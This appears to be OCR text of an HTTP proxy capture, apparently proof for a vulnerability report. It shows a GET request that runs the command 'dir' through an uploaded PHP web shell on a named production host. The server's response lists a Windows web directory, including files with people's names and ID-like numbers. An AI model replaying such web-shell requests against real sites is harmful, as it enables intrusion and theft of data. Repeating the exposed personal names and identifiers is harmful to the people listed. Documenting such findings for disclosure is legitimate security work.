 Request
Pretty Raw Hex
\n
1 GET /documents/clm_pics/shell41715092906.php?cmd=dir HTTP/2
2 Host: wps.jamipol.com
3 Cookie: XSRF-TOKEN=
suraksha_session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 07 May 2024 14:44:41 GMT
4 Content-Length: 486635
5
6 <pre>
Volume in drive C has no label.
7 Volume Serial Number is 9475-9300
8
9 Directory of C:\inetpub\wwwroot\jamipol_ptw_prd\public\documents\clm_pics
10
11 05/07/2024 08:11 PM <DIR>
.
12 05/07/2024 08:11 PM <DIR>
..
13 03/21/2024 12:27 PM 422,055 0135 2735361711004268 - Copy.pdf
14 03/21/2024 12:27 PM 422,055 0135 2735361711004268.pdf
15 03/21/2024 06:19 PM 422,055 0135 2735361711025396 - Copy.pdf
16 03/21/2024 06:19 PM 422,055 0135 2735361711025396.pdf
17 12/09/2023 01:17 AM 3,431,349 021700720081 - Copy.jpg
18 12/09/2023 01:17 AM 3,431,349 021700720081.jpg
19 04/28/2024 01:09 PM 192,871
04ca3020-6ef7-4197-8769-cbda498ebc851714289947.jpg
20 12/09/2023 01:17 AM 190,884 1. FAISAL ANSARI ESI 6016930421
(4)1700035091 - Copy.pdf
21 12/09/2023 01:17 AM 190,884 1. FAISAL ANSARI ESI 6016930421
(4)1700035091.pdf
22 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (1)1700037007 -
Copy.pdf
23 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (1)1700037007.pdf
24 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (1)1700136469 -
Copy.pdf
25 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (1)1700136469.pdf
26 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (2)1699455218 -
Copy.pdf
27 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (2)1699455218.pdf
28 12/09/2023 01:17 AM 190,762 1. JALIL AHMAD (3)1700037007 -
Copy.pdf
29
Search
0 highlights